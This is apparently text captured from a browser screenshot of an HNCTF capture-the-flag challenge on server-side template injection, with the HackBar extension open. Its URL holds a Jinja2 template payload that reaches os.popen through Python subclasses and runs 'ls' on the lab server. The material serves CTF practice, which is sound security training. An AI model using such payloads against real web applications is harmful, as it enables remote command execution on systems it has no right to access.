 WELCOME TO HNCTF
What is server-side template injection?
app.py flag
os 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28081/?name={{''.__class__.__base__.__subclasses__()
[137].__init__.__globals__['popen']('ls').read()}}
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1